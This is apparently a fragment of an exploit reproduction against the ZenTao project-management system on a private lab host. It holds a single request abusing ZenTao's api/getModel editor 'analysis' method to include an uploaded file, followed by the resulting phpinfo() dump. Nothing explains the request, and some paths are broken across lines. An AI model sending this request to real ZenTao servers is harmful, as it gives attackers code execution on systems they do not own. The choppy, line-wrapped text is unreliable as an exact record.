 http://192.168.85.128/zentaopms/www/index.php?m=api&f=getModel&moduleName=editor&methodName=analysis&params=filePath=/var/www/html/zentaopms/tmp/uploadfiles/5ba62fd83930f
/2220045302585bpu
Enable Post data Enable Referrer
PHP Version 7.0.30-0ubuntu0.16.04.1
php
System Linux ubuntu 4.15.0-34-generic #37~16.04.1-Ubuntu SMP Tue Aug 28 10:44:06 UTC 2018 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php
/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini, /etc/php/7.0/apache2/conf.d
/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-curl.ini,
/etc/php/7.0/apache2/conf.d/20-dom.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2
/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gd.ini,
/etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php
/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mbstring.ini, /etc/php/7.0/apache2
/conf.d/20-mysqli.ini, /etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.0/apache2/conf.d/20-
phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php
/7.0/apache2/conf.d/20-shmop.ini, /etc/php/7.0/apache2/conf.d/20-simplexml.ini, /etc/php/7.0/apache2
/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-
sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini,
/etc/php/7.0/apache2/conf.d/20-wddx.ini, /etc/php/7.0/apache2/conf.d/20-xmlreader.ini, /etc/php
/7.0/apache2/conf.d/20-xmlrpc.ini, /etc/php/7.0/apache2/conf.d/20-xmlwriter.ini, /etc/php/7.0/apache2